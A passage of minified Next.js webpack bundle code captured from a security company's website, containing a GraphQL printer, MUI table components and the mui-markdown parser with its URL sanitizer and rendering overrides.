"+e.name.value+" on "+e.typeCondition.name.value,e.directives&&e.directives.length&&(t+=" "+k(e.directives," ",T.Directive)),t+" "+T.SelectionSet(e.selectionSet)},Directive(e){var t="@"+e.name.value;return e.arguments&&e.arguments.length&&(t+="("+k(e.arguments,", ",T.Argument)+")"),t},NamedType:e=>e.name.value,ListType:e=>"["+E(e.type)+"]",NonNullType:e=>E(e.type)+"!"},E=e=>T[e.kind](e);function O(e){return N="\n",T[e.kind]?T[e.kind](e):""}},36552:(e,t,n)=>{"use strict";function i(e){let{moduleIds:t}=e;return null}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PreloadChunks",{enumerable:!0,get:function(){return i}}),n(95155),n(47650),n(8567),n(77278)},43542:(e,t,n)=>{"use strict";n.d(t,{Bk:()=>l,Se:()=>c,UG:()=>u});var i=n(36232),a=0,o=new Set;function c(){function e(e,t){var n,c,l=(0,i.qg)(e).definitions,u=new Set;for(var s of t||[])for(var d of s.definitions)d.kind!==i.b8.FRAGMENT_DEFINITION||u.has(d)||(l.push(d),u.add(d));return(n=l[0].kind===i.b8.FRAGMENT_DEFINITION)&&l[0].directives&&(l[0].directives=l[0].directives.filter(e=>"_unmask"!==e.name.value)),{kind:i.b8.DOCUMENT,definitions:l,get loc(){if(!c&&n){var v=e+function(e){try{a++;var t="";for(var n of e)if(!o.has(n)){o.add(n);var{loc:i}=n;i&&(t+=i.source.body)}return t}finally{0==--a&&o.clear()}}(t||[]);return{start:0,end:v.length,source:{body:v,name:"GraphQLTada",locationOffset:{line:1,column:1}}}}return c},set loc(r){c=r}}}return e.scalar=function(e,t){return t},e.persisted=function(e,t){return{kind:i.b8.DOCUMENT,definitions:t?t.definitions:[],documentId:e}},e}function l(...e){return 2===e.length?e[1]:e[0]}var u=c()},53341:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},64054:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{bindSnapshot:function(){return c},createAsyncLocalStorage:function(){return o},createSnapshot:function(){return l}});let n=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class i{disable(){throw n}getStore(){}run(){throw n}exit(){throw n}enterWith(){throw n}static bind(e){return e}}let a="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function o(){return a?new a:new i}function c(e){return a?a.bind(e):i.bind(e)}function l(){return a?a.snapshot():function(e,...t){return e(...t)}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/1753-fdb12ff50b498b1e.js
body_size: 10456
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1753],{6388:(e,t,r)=>{r.d(t,{default:()=>v});var n=r(12115),i=r(2821),o=r(37659),l=r(58784),a=r(49714),c=r(57179),s=r(13053),d=r(81421);function u(e){return(0,d.Ay)("MuiTableBody",e)}(0,s.A)("MuiTableBody",["root"]);var p=r(95155);let f=(0,a.default)("tbody",{name:"MuiTableBody",slot:"Root"})({display:"table-row-group"}),h={variant:"body"},g="tbody",v=n.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiTableBody"}),{className:n,component:a=g,...s}=r,d={...r,component:a},v=(e=>{let{classes:t}=e;return(0,o.A)({root:["root"]},u,t)})(d);return(0,p.jsx)(l.A.Provider,{value:h,children:(0,p.jsx)(f,{className:(0,i.A)(v.root,n),as:a,ref:t,role:a===g?null:"rowgroup",ownerState:d,...s})})})},9120:(e,t,r)=>{r.d(t,{MuiMarkdown:()=>tk,defaultOverrides:()=>tx});var n=r(95155),i=r(12115);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}let l=["children","options"],a=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce((e,t)=>(e[t.toLowerCase()]=t,e),{class:"className",for:"htmlFor"}),c={amp:"&",apos:"'",gt:">",lt:"<",nbsp:"\xa0",quot:"“"},s=["style","script","pre"],d=["src","href","data","formAction","srcDoc","action"],u=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,p=/\n{2,}$/,f=/^(\s*>[\s\S]*?)(?=\n\n|$)/,h=/^ *> ?/gm,g=/^(?:\[!([^\]]*)\]\n)?([\s\S]*)/,v=/^ {2,}\n/,m=/^(?:([-*_])( *\1){2,}) *(?:\n *)+\n/,y=/^(?: {1,3})?(`{3,}|~{3,}) *(\S+)? *([^\n]*?)?\n([\s\S]*?)(?:\1\n?|$)/,x=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,b=/^(`+)((?:\\`|(?!\1)`|[^`])+)\1/,k=/^(?:\n *)*\n/,w=/\r\n?/g,A=/^\[\^([^\]]+)](:(.*)((\n+ {4,}.*)|(\n(?!\[\^).+))*)/,j=/^\[\^([^\]]+)]/,C=/\f/g,S=/^---[ \t]*\n(.|\n)*\n---[ \t]*\n/,R=/^\s*?\[(x|\s)\]/,T=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,M=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,O=/^([^\n]+)\n *(=|-)\2{2,} *\n/,L=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?((?:[^>]*[^/])?)>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1\b)[\s\S])*?)<\/\1>(?!<\/\1>)\n*/i,H=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,z=/^<!--[\s\S]*?(?:-->)/,N=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,$=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,E=/^\{.*\}$/,_=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,P=/^<([^ >]+[:@\/][^ >]+)>/,I=/-([a-z])?/gi,B=/^(\|.*)\n(?: *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*))?\n?/,D=/^[^\n]+(?:  \n|\n{2,})/,W=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,U=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,F=/^\[([^\]]*)\] ?\[([^\]]*)\]/,V=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,Z=/\t/g,q=/(^ *\||\| *$)/g,G=/^ *:-+: *$/,J=/^ *:-+ *$/,K=/^ *-+: *$/,Q=e=>`(?=[\\s\\S]+?\\1${e?"\\1":""})`,X="((?:\\[.*?\\][([].*?[)\\]]|<.*?>(?:.*?<.*?>)?|`.*?`|\\\\\\1|[\\s\\S])+?)",Y=RegExp(`^([*_])\\1${Q(1)}${X}\\1\\1(?!\\1)`),ee=RegExp(`^([*_])${Q(0)}${X}\\1(?!\\1)`),et=RegExp(`^(==)${Q(0)}${X}\\1`),er=RegExp(`^(~~)${Q(0)}${X}\\1`),en=/^(:[a-zA-Z0-9-_]+:)/,ei=/^\\([^0-9A-Za-z\s])/,eo=/\\([^0-9A-Za-z\s])/g,el=/^[\s\S](?:(?!  \n|[0-9]\.|http)[^=*_~\-\n:<`\\\[!])*/,ea=/^\n+/,ec=/^([ \t]*)/,es=/(?:^|\n)( *)$/,ed="(?:\\d+\\.)",eu="(?:[*+-])";function ep(e){return"( *)("+(1===e?ed:eu)+") +"}let ef=ep(1),eh=ep(2);function eg(e){return RegExp("^"+(1===e?ef:eh))}let ev=eg(1),em=eg(2);function ey(e){return RegExp("^"+(1===e?ef:eh)+"[^\\n]*(?:\\n(?!\\1"+(1===e?ed:eu)+" )[^\\n]*)*(\\n|$)","gm")}let ex=ey(1),eb=ey(2);function ek(e){let t=1===e?ed:eu;return RegExp("^( *)("+t+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+t+" (?!"+t+" ))\\n*|\\s*\\n*$)")}let ew=ek(1),eA=ek(2);function ej(e,t){let r=1===t,n=r?ew:eA,i=r?ex:eb,o=r?ev:em;return{t:e=>o.test(e),o:e$(function(e,t){let r=es.exec(t.prevCapture);return r&&(t.list||!t.inline&&!t.simple)?n.exec(e=r[1]+e):null}),i:1,u(e,t,n){let l=r?+e[2]:void 0,a=e[0].replace(p,"\n").match(i),c=!1;return{items:a.map(function(e,r){let i,l=RegExp("^ {1,"+o.exec(e)[0].length+"}","gm"),s=e.replace(l,"").replace(o,""),d=r===a.length-1,u=-1!==s.indexOf("\n\n")||d&&c;c=u;let p=n.inline,f=n.list;n.list=!0,u?(n.inline=!1,i=eT(s)+"\n\n"):(n.inline=!0,i=eT(s));let h=t(i,n);return n.inline=p,n.list=f,h}),ordered:r,start:l}},l:(t,r,n)=>e(t.ordered?"ol":"ul",{key:n.key,start:"20"===t.type?t.start:void 0},t.items.map(function(t,i){return e("li",{key:i},r(t,n))}))}}let eC=RegExp("^\\[((?:\\[[^\\[\\]]*(?:\\[[^\\[\\]]*\\][^\\[\\]]*)*\\]|[^\\[\\]])*)\\]\\(\\s*<?((?:\\([^)]*\\)|[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),eS=/^!\[(.*?)\]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/;function eR(e){return"string"==typeof e}function eT(e){let t=e.length;for(;t>0&&e[t-1]<=" ";)t--;return e.slice(0,t)}function eM(e,t){return e.startsWith(t)}function eO(e){return e.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function eL(e){return K.test(e)?"right":G.test(e)?"center":J.test(e)?"left":null}function eH(e,t,r,n){let i=r.inTable;r.inTable=!0;let o=[[]],l="";function a(){if(!l)return;let e=o[o.length-1];e.push.apply(e,t(l,r)),l=""}return e.trim().split(/(`[^`]*`|\\\||\|)/).filter(Boolean).forEach((e,t,r)=>{"|"===e.trim()&&(a(),n)?0!==t&&t!==r.length-1&&o.push([]):l+=e}),a(),r.inTable=i,o}function ez(e,t,r){var n;r.inline=!0;let i=e[2]?e[2].replace(q,"").split("|").map(eL):[],o=e[3]?(n=e[3],n.trim().split("\n").map(function(e){return eH(e,t,r,!0)})):[],l=eH(e[1],t,r,!!o.length);return r.inline=!1,o.length?{align:i,cells:o,header:l,type:"25"}:{children:l,type:"21"}}function eN(e,t){return null==e.align[t]?{}:{textAlign:e.align[t]}}function e$(e){return e.inline=1,e}function eE(e){return e$(function(t,r){return r.inline?e.exec(t):null})}function e_(e){return e$(function(t,r){return r.inline||r.simple?e.exec(t):null})}function eP(e){return function(t,r){return r.inline||r.simple?null:e.exec(t)}}function eI(e){return e$(function(t){return e.exec(t)})}let eB=/(javascript|vbscript|data(?!:image)):/i;function eD(e){try{let t=decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"");if(eB.test(t))return null}catch(e){return null}return e}function eW(e){return e?e.replace(eo,"$1"):e}function eU(e,t,r){let n=r.inline||!1,i=r.simple||!1;r.inline=!0,r.simple=!0;let o=e(t,r);return r.inline=n,r.simple=i,o}function eF(e,t,r){let n=r.inline||!1;r.inline=!1;let i=e(t,r);return r.inline=n,i}let eV=(e,t,r)=>({children:eU(t,e[2],r)});function eZ(){return{}}function eq(){return null}function eG(e,t,r){let n=e,i=t.split(".");for(;i.length&&void 0!==(n=n[i[0]]);)i.shift();return n||r}let eJ=e=>{let{children:t,options:r}=e,n=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)t.indexOf(r=o[n])>=0||(i[r]=e[r]);return i}(e,l);return i.cloneElement(function(e="",t={}){var r,n;t.overrides=t.overrides||{},t.namedCodesToUnicode=t.namedCodesToUnicode?o({},c,t.namedCodesToUnicode):c;let l=t.slugify||eO,p=t.sanitizer||eD,q=t.createElement||i.createElement,G=[f,y,x,t.enforceAtxHeadings?M:T,O,B,ew,eA],J=[...G,D,L,z,$];function K(e,t){for(let r=0;r<e.length;r++)if(e[r].test(t))return!0;return!1}function Q(e,r,...n){let i=eG(t.overrides,e+".props",{});return q(function(e,t){let r=eG(t,e);return r?"function"==typeof r||"object"==typeof r&&"render"in r?r:eG(t,e+".component",e):e}(e,t.overrides),o({},r,i,{className:function(...e){return e.filter(Boolean).join(" ")}(null==r?void 0:r.className,i.className)||void 0}),...n)}function X(e){let r;e=e.replace(S,"");let n=!1;t.forceInline?n=!0:t.forceBlock||(n=!1===V.test(e));let i=ef(ep(n?e:eT(e).replace(ea,"")+"\n\n",{inline:n}));for(;eR(i[i.length-1])&&!i[i.length-1].trim();)i.pop();if(null===t.wrapper)return i;let o=t.wrapper||(n?"span":"div");if(i.length>1||t.forceWrapper)r=i;else{if(1===i.length)return"string"==typeof(r=i[0])?Q("span",{key:"outer"},r):r;r=null}return q(o,{key:"outer"},r)}function eo(e,t){if(!t||!t.trim())return null;let r=t.match(u);return r?r.reduce(function(t,r){let n=r.indexOf("=");if(-1!==n){var i,o;let l=(-1!==(i=r.slice(0,n)).indexOf("-")&&null===i.match(N)&&(i=i.replace(I,function(e,t){return t.toUpperCase()})),i).trim(),c=function(e){let t=e[0];return('"'===t||"'"===t)&&e.length>=2&&e[e.length-1]===t?e.slice(1,-1):e}(r.slice(n+1).trim()),s=a[l]||l;if("ref"===s)return t;let u=t[s]=(o=c,"style"===l?(function(e){let t=[],r="",n=!1,i=!1,o="";if(!e)return t;for(let l=0;l<e.length;l++){let a=e[l];if('"'!==a&&"'"!==a||n||(i?a===o&&(i=!1,o=""):(i=!0,o=a)),"("===a&&r.endsWith("url")?n=!0:")"===a&&n&&(n=!1),";"!==a||i||n)r+=a;else{let e=r.trim();if(e){let r=e.indexOf(":");if(r>0){let n=e.slice(0,r).trim(),i=e.slice(r+1).trim();t.push([n,i])}}r=""}}let l=r.trim();if(l){let e=l.indexOf(":");if(e>0){let r=l.slice(0,e).trim(),n=l.slice(e+1).trim();t.push([r,n])}}return t})(o).reduce(function(t,[r,n]){return t[r.replace(/(-[a-z])/g,e=>e[1].toUpperCase())]=p(n,e,r),t},{}):-1!==d.indexOf(l)?p(eW(o),e,l):(o.match(E)&&(o=eW(o.slice(1,o.length-1))),"true"===o||"false"!==o&&o));"string"==typeof u&&(L.test(u)||$.test(u))&&(t[s]=X(u.trim()))}else"style"!==r&&(t[a[r]||r]=!0);return t},{}):null}let es=[],ed={},eu={0:{t:[">"],o:eP(f),i:1,u(e,t,r){let[,n,i]=e[0].replace(h,"").match(g);return{alert:n,children:t(i,r)}},l(e,t,r){let n={key:r.key};return e.alert&&(n.className="markdown-alert-"+l(e.alert.toLowerCase(),eO),e.children.unshift({attrs:{},children:[{type:"27",text:e.alert}],noInnerParse:!0,type:"11",tag:"header"})),Q("blockquote",n,t(e.children,r))}},1:{t:["  "],o:eI(v),i:1,u:eZ,l:(e,t,r)=>Q("br",{key:r.key})},2:{t:["--","__","**","- ","* ","_ "],o:eP(m),i:1,u:eZ,l:(e,t,r)=>Q("hr",{key:r.key})},3:{t:["    "],o:eP(x),i:0,u:e=>({lang:void 0,text:eW(eT(e[0].replace(/^ {4}/gm,"")))}),l:(e,t,r)=>Q("pre",{key:r.key},Q("code",o({},e.attrs,{className:e.lang?"lang-"+e.lang:""}),e.text))},4:{t:["```","~~~"],o:eP(y),i:0,u:e=>({attrs:eo("code",e[3]||""),lang:e[2]||void 0,text:e[4],type:"3"})},5:{t:["`"],o:e_(b),i:3,u:e=>({text:eW(e[2])}),l:(e,t,r)=>Q("code",{key:r.key},e.text)},6:{t:["[^"],o:eP(A),i:0,u:e=>(es.push({footnote:e[2],identifier:e[1]}),{}),l:eq},7:{t:["[^"],o:eE(j),i:1,u:e=>({target:"#"+l(e[1],eO),text:e[1]}),l:(e,t,r)=>Q("a",{key:r.key,href:p(e.target,"a","href")},Q("sup",{key:r.key},e.text))},8:{t:["[ ]","[x]"],o:eE(R),i:1,u:e=>({completed:"x"===e[1].toLowerCase()}),l:(e,t,r)=>Q("input",{checked:e.completed,key:r.key,readOnly:!0,type:"checkbox"})},9:{t:["#"],o:eP(t.enforceAtxHeadings?M:T),i:1,u:(e,t,r)=>({children:eU(t,e[2],r),id:l(e[2],eO),level:e[1].length}),l:(e,t,r)=>Q("h"+e.level,{id:e.id,key:r.key},t(e.children,r))},10:{t:e=>{let t=e.indexOf("\n");return t>0&&t<e.length-1&&("="===e[t+1]||"-"===e[t+1])},o:eP(O),i:1,u:(e,t,r)=>({children:eU(t,e[1],r),level:"="===e[2]?1:2,type:"9"})},11:{t:["<"],o:eI(L),i:1,u(e,t,r){let[,n]=e[3].match(ec),i=RegExp("^"+n,"gm"),o=e[3].replace(i,""),l=K(J,o)?eF:eU,a=e[1].toLowerCase(),c=-1!==s.indexOf(a),d=(c?a:e[1]).trim(),u={attrs:eo(d,e[2]),noInnerParse:c,tag:d};if(r.inAnchor=r.inAnchor||"a"===a,c)u.text=e[3];else{let e=r.inHTML;r.inHTML=!0,u.children=l(t,o,r),r.inHTML=e}return r.inAnchor=!1,u},l:(e,t,r)=>Q(e.tag,o({key:r.key},e.attrs),e.text||(e.children?t(e.children,r):""))},13:{t:["<"],o:eI($),i:1,u(e){let t=e[1].trim();return{attrs:eo(t,e[2]||""),tag:t}},l:(e,t,r)=>Q(e.tag,o({},e.attrs,{key:r.key}))},12:{t:["\x3c!--"],o:eI(z),i:1,u:()=>({}),l:eq},14:{t:["!["],o:e_(eS),i:1,u:e=>({alt:eW(e[1]),target:eW(e[2]),title:eW(e[3])}),l:(e,t,r)=>Q("img",{key:r.key,alt:e.alt||void 0,title:e.title||void 0,src:p(e.target,"img","src")})},15:{t:["["],o:eE(eC),i:3,u:(e,t,r)=>({children:function(e,t,r){let n=r.inline||!1,i=r.simple||!1;r.inline=!1,r.simple=!0;let o=e(t,r);return r.inline=n,r.simple=i,o}(t,e[1],r),target:eW(e[2]),title:eW(e[3])}),l:(e,t,r)=>Q("a",{key:r.key,href:p(e.target,"a","href"),title:e.title},t(e.children,r))},16:{t:["<"],o:eE(P),i:0,u(e){let t=e[1],r=!1;return -1!==t.indexOf("@")&&-1===t.indexOf("//")&&(r=!0,t=t.replace("mailto:","")),{children:[{text:t,type:"27"}],target:r?"mailto:"+t:t,type:"15"}}},17:{t:(e,r)=>!r.inAnchor&&!t.disableAutoLink&&(eM(e,"http://")||eM(e,"https://")),o:eE(_),i:0,u:e=>({children:[{text:e[1],type:"27"}],target:e[1],title:void 0,type:"15"})},20:ej(Q,1),33:ej(Q,2),19:{t:["\n"],o:eP(k),i:3,u:eZ,l:()=>"\n"},21:{o:e$(function(e,t){if(t.inline||t.simple||t.inHTML&&-1===e.indexOf("\n\n")&&-1===t.prevCapture.indexOf("\n\n"))return null;let r="",n=0;for(;;){let t=e.indexOf("\n",n),i=e.slice(n,-1===t?void 0:t+1);if(K(G,i)||(r+=i,-1===t||!i.trim()))break;n=t+1}let i=eT(r);return""===i?null:[r,,i]}),i:3,u:eV,l:(e,t,r)=>Q("p",{key:r.key},t(e.children,r))},22:{t:["["],o:eE(W),i:0,u:e=>(ed[e[1]]={target:e[2],title:e[4]},{}),l:eq},23:{t:["!["],o:e_(U),i:0,u:e=>({alt:e[1]?eW(e[1]):void 0,ref:e[2]}),l:(e,t,r)=>ed[e.ref]?Q("img",{key:r.key,alt:e.alt,src:p(ed[e.ref].target,"img","src"),title:ed[e.ref].title}):null},24:{t:e=>"["===e[0]&&-1===e.indexOf("]("),o:eE(F),i:0,u:(e,t,r)=>({children:t(e[1],r),fallbackChildren:e[0],ref:e[2]}),l:(e,t,r)=>ed[e.ref]?Q("a",{key:r.key,href:p(ed[e.ref].target,"a","href"),title:ed[e.ref].title},t(e.children,r)):Q("span",{key:r.key},e.fallbackChildren)},25:{t:["|"],o:eP(B),i:1,u:ez,l:(e,t,r)=>Q("table",{key:r.key},Q("thead",null,Q("tr",null,e.header.map(function(n,i){return Q("th",{key:i,style:eN(e,i)},t(n,r))}))),Q("tbody",null,e.cells.map(function(n,i){return Q("tr",{key:i},n.map(function(n,i){return Q("td",{key:i,style:eN(e,i)},t(n,r))}))})))},27:{o:e$(function(e,t){let r;return eM(e,":")&&(r=en.exec(e)),r||el.exec(e)}),i:4,u(e){let r=e[0];return{text:-1===r.indexOf("&")?r:r.replace(H,(e,r)=>t.namedCodesToUnicode[r]||e)}},l:e=>e.text},28:{t:["**","__"],o:e_(Y),i:2,u:(e,t,r)=>({children:t(e[2],r)}),l:(e,t,r)=>Q("strong",{key:r.key},t(e.children,r))},29:{t:e=>{let t=e[0];return("*"===t||"_"===t)&&e[1]!==t},o:e_(ee),i:3,u:(e,t,r)=>({children:t(e[2],r)}),l:(e,t,r)=>Q("em",{key:r.key},t(e.children,r))},30:{t:["\\"],o:e_(ei),i:1,u:e=>({text:e[1],type:"27"})},31:{t:["=="],o:e_(et),i:3,u:eV,l:(e,t,r)=>Q("mark",{key:r.key},t(e.children,r))},32:{t:["~~"],o:e_(er),i:3,u:eV,l:(e,t,r)=>Q("del",{key:r.key},t(e.children,r))}};!0===t.disableParsingRawHTML&&(delete eu[11],delete eu[13]);let ep=((r=Object.keys(eu)).sort(function(e,t){return eu[e].i-eu[t].i||(e<t?-1:1)}),function(e,t){return function e(t,n){var i=[];if(n.prevCapture=n.prevCapture||"",t.trim())for(;t;)for(var o=0;o<r.length;){var l=r[o],a=eu[l];if(!a.t||function(e,t,r){if(Array.isArray(r)){for(let t=0;t<r.length;t++)if(eM(e,r[t]))return!0;return!1}return r(e,t)}(t,n,a.t)){var c=a.o(t,n);if(c&&c[0]){t=t.substring(c[0].length);var s=a.u(c,e,n);n.prevCapture+=c[0],s.type||(s.type=l),i.push(s);break}o++}else o++}return n.prevCapture="",i}(e.replace(w,"\n").replace(C,"").replace(Z,"    "),t)}),ef=(n=t.renderRule,function e(t,r={}){if(Array.isArray(t)){let n=r.key,i=[],o=!1;for(let n=0;n<t.length;n++){r.key=n;let l=e(t[n],r),a=eR(l);a&&o?i[i.length-1]+=l:null!==l&&i.push(l),o=a}return r.key=n,i}var i=e;let o=eu[t.type].l;return n?n(()=>o(t,i,r),t,i,r):o(t,i,r)}),eh=X(e);return es.length?Q("div",null,eh,Q("footer",{key:"footer"},es.map(function(e){return Q("div",{id:l(e.identifier,eO),key:e.identifier},e.identifier,ef(ep(e.footnote,{inline:!0})))}))):eh}(null==t?"":t,r),n)};var eK=r(80357),eQ=function(){return(eQ=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function eX(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r}"function"==typeof SuppressedError&&SuppressedError;var eY=function(e){return(0,n.jsx)(eK.default,eQ({},e))},e0=r(80317),e1=r(31512),e2=r(56120),e5=r(53097),e3=r(37440),e4=r(84389),e7=r(6388),e9=r(2821),e8=r(37659),e6=r(58784),te=r(49714),tt=r(57179),tr=r(13053),tn=r(81421);function ti(e){return(0,tn.Ay)("MuiTableFooter",e)}(0,tr.A)("MuiTableFooter",["root"]);let to=(0,te.default)("tfoot",{name:"MuiTableFooter",slot:"Root"})({display:"table-footer-group"}),tl={variant:"footer"},ta="tfoot",tc=i.forwardRef(function(e,t){let r=(0,tt.b)({props:e,name:"MuiTableFooter"}),{className:i,component:o=ta,...l}=r,a={...r,component:o},c=(e=>{let{classes:t}=e;return(0,e8.A)({root:["root"]},ti,t)})(a);return(0,n.jsx)(e6.A.Provider,{value:tl,children:(0,n.jsx)(to,{as:o,className:(0,e9.A)(c.root,i),ref:t,role:o===ta?null:"rowgroup",ownerState:a,...l})})});var ts=r(80223),td=r(54463),tu=function(e){return(0,n.jsx)(e0.default,eQ({},e))},tp=function(e){var t=e.children,r=e.style,i=eX(e,["children","style"]);return(0,n.jsx)("pre",eQ({style:eQ({borderRadius:"0.5rem",padding:"0.5rem 0.75rem",overflow:"auto"},r)},i,{children:void 0===t?"":t}))},tf=function(e){var t=e.children,r=e.language,i=e.Highlight,o=e.themes,l=e.theme,a=e.hideLineNumbers;return(0,n.jsx)(i,{code:void 0===t?"":t,language:void 0===r?"tsx":r,theme:l||o.vsDark,children:function(t){var r=t.style,i=t.tokens,o=t.getLineProps,l=t.getTokenProps;return(0,n.jsx)("pre",{style:eQ(eQ({borderRadius:"0.5rem",padding:"0.5rem 0.75rem",overflow:"auto"},r),e.styles),children:i.map(function(e,t){return(0,n.jsxs)("div",eQ({},o({line:e}),{children:[!a&&(0,n.jsxs)("span",{children:[t+1," "]}),e.map(function(e,t){return(0,n.jsx)("span",eQ({},l({token:e})),t)})]}),t)})})}})},th=function(e){var t=e.children,r=e.Highlight,i=e.themes,o=e.prismTheme,l=e.styles,a=e.hideLineNumbers;if(t&&t.props&&t.props.className&&t.props.className.startsWith("lang-")){var c=t.props.children,s=t.props.className?t.props.className.replace("lang-",""):"tsx";if("enableMermaid"in e&&e.enableMermaid&&"mermaid"===s){if(e.enableMermaid&&"DiagramComponent"in e&&e.DiagramComponent)return(0,n.jsx)(e.DiagramComponent,{enableMermaid:!0,mermaidConfig:e.mermaidConfig,children:c});console.error("Make sure you've passed the Diagram component to the MuiMarkdown properly, you can import it from 'mui-markdown/Diagram'.")}return r&&i?(0,n.jsx)(tf,{Highlight:r,themes:i,language:s,theme:o,styles:l,hideLineNumbers:a,children:c}):(0,n.jsx)(tp,{style:l,children:c})}return(0,n.jsx)(eY,{component:"pre",sx:{whiteSpace:"pre-wrap"},children:t})},tg=function(e){return(0,n.jsx)(e1.default,eQ({},e,{sx:eQ({whiteSpace:"nowrap"},e.sx)}))},tv=function(e){return(0,n.jsx)(e2.default,eQ({},e))},tm=function(e){var t=e.children,r=e.sx,i=eX(e,["children","sx"]);return(0,n.jsx)(eY,{sx:eQ({overflow:"auto"},r),children:(0,n.jsx)(eY,{sx:{width:"100%",display:"table",tableLayout:"fixed"},children:(0,n.jsx)(tv,eQ({},i,{children:t}))})})},ty=function(e){var t=e.children,r=e.sx,i=eX(e,["children","sx"]);return(0,n.jsx)(eY,{sx:r?eQ({overflow:"auto"},r):function(e){var t=e.palette;return eQ({overflow:"auto"},{"::-webkit-scrollbar":{width:"8px",height:"6px"},"::-webkit-scrollbar-track":{background:"dark"===t.mode?t.background.default:t.background.paper,borderRadius:"8px",overflow:"hidden"},"::-webkit-scrollbar-thumb":{background:(0,e5.e$)(t.background.default,.05),borderRadius:"8px"}})},children:(0,n.jsx)(eY,{sx:{width:"100%",display:"table",tableLayout:"fixed"},children:(0,n.jsx)(tv,eQ({},i,{children:t}))})})},tx={a:function(e){return(0,n.jsx)(e3.default,eQ({},e))},blockquote:function(e){var t=e.children;return(0,n.jsx)(eY,{component:"blockquote",dir:"auto",sx:{borderInlineStart:"3px solid",paddingInlineStart:"1.5rem",borderColor:"text.secondary",m:"0.25rem 0"},children:t})},code:function(e){var t=e.children,r=e.style,i=eX(e,["children","style"]);return(0,n.jsx)("code",eQ({style:eQ({backgroundColor:"rgba(126, 125, 124, 0.1)",borderRadius:"0.25rem",padding:"0.25rem 0.5rem"},r)},i,{children:t}))},h1:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"h1":r,variant:void 0===i?"h1":i},o,{children:t}))},h2:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"h2":r,variant:void 0===i?"h2":i},o,{children:t}))},h3:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"h3":r,variant:void 0===i?"h3":i},o,{children:t}))},h4:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"h4":r,variant:void 0===i?"h4":i},o,{children:t}))},h5:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"h5":r,variant:void 